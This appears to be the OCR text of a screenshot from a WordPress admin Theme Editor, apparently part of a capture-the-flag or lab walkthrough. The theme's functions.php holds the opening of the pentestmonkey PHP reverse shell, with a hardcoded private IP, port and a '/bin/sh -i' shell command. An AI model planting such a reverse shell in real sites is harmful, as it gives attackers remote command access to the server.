 Internal 3 0 New Howdy, admin
Edit Themes
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Seventeen: Theme Functions (functions.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.29.132';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up